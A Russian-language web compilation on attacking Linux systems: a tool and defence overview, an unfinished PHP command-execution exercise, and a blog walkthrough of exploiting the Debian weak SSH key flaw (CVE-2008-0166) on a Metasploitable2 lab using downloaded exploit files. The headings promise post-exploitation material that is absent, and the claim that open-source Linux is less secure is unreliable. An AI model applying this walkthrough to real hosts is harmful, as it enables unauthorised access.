- 17) Взлом систем Linux

- Темы, рассматриваемые в этом уроке

- Краткое примечание по Linux

- Инструменты взлома Linux

- Как предотвратить взломы Linux

- Взлом деятельности: взломать систему Ubuntu Linux с помощью PHP

- Этичный хакинг с Михаилом Тарасовым (Timcore)

- #40 Kali Linux для начинающих. Взламываем SSH.

- 4 лучших инструмента для взлома Linux.

- Пост-эксплуатация в практике пен-теста

- Основные паттерны, по которым работают злоумышленники на этапе пост-эксплуатации:

- Дополнительно, хакер может получать информацию о скомпрометированной системе, анализируя следующие параметры:

- Обзор инструментов пост-эксплуатации

- 1. PXEenum — полное перечисление всего что есть в системе

- 2. MIDA Multitool — палим систему по взрослому

- 3. MimiPenguin — пиздим пароли без зазрения совести

- 4. LARE — ломимся под рута используя баги ядра

- Проверка и защита системы от техник пост-эксплуатации

- Заключение

17) Взлом систем Linux

Linux является наиболее широко используемой серверной операционной системой, особенно для веб-серверов. Это с открытым исходным кодом; это означает, что любой может иметь доступ к исходному коду. Это делает его менее безопасным по сравнению с другими операционными системами, поскольку злоумышленники могут изучить исходный код, чтобы найти уязвимости . Linux Hacking — это использование этих уязвимостей для получения несанкционированного доступа к системе.

В этой статье мы познакомим вас с тем, что такое Linux, его уязвимостями безопасности и контрмерами, которые вы можете предпринять.

Темы, рассматриваемые в этом уроке

Краткое примечание по Linux

Linux является операционной системой с открытым исходным кодом . Существует много дистрибутивов операционных систем на основе Linux, таких как Redhat, Fedora, Ubuntu и т. Д. В отличие от других операционных систем, Linux менее безопасен, когда речь заходит о безопасности. Это связано с тем, что исходный код доступен бесплатно, поэтому его легко изучить на наличие уязвимостей и использовать их по сравнению с другими операционными системами, не имеющими открытого кода. Linux можно использовать в качестве операционной системы для сервера, настольного компьютера, планшета или мобильного устройства.

Программы Linux могут работать с использованием графического интерфейса или команд. Команды более эффективны и действенны по сравнению с использованием графического интерфейса. По этой причине полезно знать основные команды Linux.

Обратитесь к этим учебникам https://www.guru99.com/unix-linux-tutorial.html, чтобы узнать, как начать работу с Linux.

Инструменты взлома Linux

- Nessus — этот инструмент можно использовать для сканирования параметров конфигурации, исправлений, сетей и т. Д. Его можно найти по адресу https://www.tenable.com/products/nessus.

- NMap. Этот инструмент можно использовать для мониторинга хостов, работающих на сервере, и сервисов, которые они используют. Он также может быть использован для сканирования портов. Его можно найти по адресу https://nmap.org/.

- SARA — SARA — это сокращение от ассистента по исследованиям аудитора безопасности. Как видно из названия, этот инструмент можно использовать для аудита сетей на предмет таких угроз, как SQL- инъекция, XSS и т. Д. Его можно найти по адресу http://www-arc.com/sara/sara.html.

Приведенный выше список не является исчерпывающим; это дает вам представление об инструментах, доступных для взлома систем Linux.

Как предотвратить взломы Linux

Linux Hacking использует уязвимости в операционной системе. Организация может принять следующую политику, чтобы защитить себя от таких атак.

- Управление исправлениями — исправления исправляют ошибки, которые злоумышленники используют для взлома системы. Хорошая политика управления исправлениями гарантирует, что вы постоянно применяете соответствующие исправления к своей системе.

- Правильная настройка ОС — другие эксплойты используют недостатки конфигурации сервера. Неактивные имена пользователей и демоны должны быть отключены. Настройки по умолчанию, такие как общие пароли к приложению, имена пользователей по умолчанию и некоторые номера портов, должны быть изменены.

- Система обнаружения вторжений — такие инструменты могут использоваться для обнаружения несанкционированного доступа к системе. Некоторые инструменты имеют возможность обнаруживать и предотвращать такие атаки.

Взлом деятельности: взломать систему Ubuntu Linux с помощью PHP

В этом практическом сценарии мы предоставим вам основную информацию о том, как вы можете использовать PHP для компрометации Linux. Мы не собираемся предназначаться для любой жертвы. Если вы хотите попробовать это, вы можете установить LAMPP на свой локальный компьютер.

PHP поставляется с двумя функциями, которые можно использовать для выполнения команд Linux. Он имеет функции exec () и shell_exec (). Функция exec () возвращает последнюю строку вывода команды, а shell_exec () возвращает весь результат команды в виде строки.

Источник

Этичный хакинг с Михаилом Тарасовым (Timcore)

Блог об Этичном Хакинге

#40 Kali Linux для начинающих. Взламываем SSH.



Надеюсь, Вам понравилось взламывать. Мы смогли получить рут-права на атакуемой машине, основываясь только на использование сканера nmap. В этом уроке мы будем разбирать информацию, которая была получена сканером Nessus, чтобы также получить рут-права. Рассмотрим самую первую уязвимость, которая была обнаружена сканером Nessus:



Нас будет интересовать текущая уязвимость, которая называется: «Уязвимость генератора случайных чисел OpenSSH/OpenSSL». Также Nessus обозначает нам, какой протокол и порт подвержен данной уязвимости, а также ip-адрес, и дополнительную справочную информацию:



Дополнительная информация представляет из себя набор ссылок. К примеру, CVE-2008-0166. Перейдя по ссылке, можно более подробным образом познакомиться с данной уязвимостью. В нашем случае нас будет интересовать уязвимость с цифровым обозначением 2008-0166, и если ввести обозначение в поиске, то мы получим подробную информацию о данной уязвимости.

Давайте погуглим информацию об этой уязвимости:



И первая ссылка в поиске ведет нас на ресурс GitHub:



Как видим, существует несколько эксплойтов на разных языках программирования. Выберем эксплойт, который написан на Python, но можно выбрать любой из них. Я выбрал данный эксплойт, не потому что он написан на питоне, а потому, что автор добавил подробную инструкцию по его установке, что сильно упрощает работу:









Видим, что для запуска эксплойта нужны три шага. Сначала нужно скачать архив, с помощью команды «wget». Для этого нужно проскроллить страницу в самый верх и найти вкладку Download. Далее нажать правой кнопкой мыши и выбрать «Copy Link Location»:





Переходим в терминал и вводим команду «wget адрес ссылки на эксплойт»:



Загрузка прошла успешно. Далее нужно запустить наш скрипт:

Скрипт сработал корректно и отлично работает, и у нас в терминале появился вывод того, как нужно использовать данный эксплойт. Далее мне нужно скачать один из двух файлов, которые нас просит загрузить автор эксплойта:

Выбираю второй файл. Перед тем, как скачивать что-либо, я хочу немного рассказать об этой уязвимости, и как она работает. Вы уже видели, как настроить ssh-сервер. Также мы знакомились с подменой дефолтных ключей шифрования на новые, чтобы Вы могли на нем авторизироваться.

Если не углубляться в шифрование, и особенности его работы, можно рассматривать этот ключ как пароль, который позволяет пройти авторизацию. Это не совсем так, но Вы можете рассматривать его именно в этом ключе для упрощения. В более старых версиях Debian был проблемы с генерированием подобных ключей. Помните, когда мы настраивали ssh, то устанавливали новые ключи. Дело в том, что при установке нового образа системы, у нас по-дефолту стоят стандартные ключи, которые легко подробрать. В данной версии Debian, при создании ключей есть баг, который ограничивает максимально возможное количество сгенерированных ключей, т.е. вместо огромного количества ключей этот баг ограничивал количество созданных ключей, а это значит, что кто-то мог написать скрипт и подобрать комбинацию Ваших ключей.

Сейчас мы используем именно этот эксплойт. Файл, который я собираюсь скачать, содержит диапазон всех возможных ключей, и один из них точно подойдет, и мы сможем пройти ssh авторизацию.

Чтобы скачать этот файл, достаточно перейти по ссылке на второй файл, и затем перейти на кнопку Download, правой кнопкой мыши скопировав адрес ссылки:

Переходим в терминал и также скачиваем файл с помощью команды «wget»:



Обратите внимание, что это tar.bz2, который ранее мы уже рассматривали.

Представим ситуацию, что мы не знаем, что такое tar и bz2. Для начала выполним команду «file»:

Выводится сообщение, что это данные bz2. Теперь мы знаем, что файлы с расширением bz2 – это файлы bzip2. Прошу не запутаться в этих параметрах.



Далее можно просмотреть опции bzip2, с помощью команды «—help»:



Как видим опция –d распаковывает этот файл. Запишем команду: «bzip2 –d ebian_ssh_rsa_2048_x86.tar.bz2»:



Выводим содержимое директории Metasploitable2, и теперь у меня есть файл с расширением .tar:

Мы уже рассматривали то, как извлечь информацию из tar файла, но, допустим, мы не знаем, как это делать.



Мы можем указать команду «file» перед файлом:

И мы видим, что это архив tar.

Далее нам нужно выполнить команду: «tar xvf debian_ssh_rsa_2048_x86.tar»:

Все это возможные ключи, которые мы будем использовать на нашей цели, и один из них должен подойти.

